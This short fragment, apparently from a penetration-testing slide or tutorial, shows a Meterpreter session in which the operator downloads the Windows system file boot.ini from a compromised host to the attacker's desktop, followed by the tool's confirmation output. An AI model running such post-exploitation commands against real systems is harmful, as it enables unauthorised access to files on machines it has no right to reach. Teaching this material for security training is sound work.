 meterpreter > download boot.ini /root/Desktop
[*] downloading: boot.ini -> /root/Desktop/boot.ini
[*] downloaded : boot.ini -> /root/Desktop/boot.ini
meterpreter >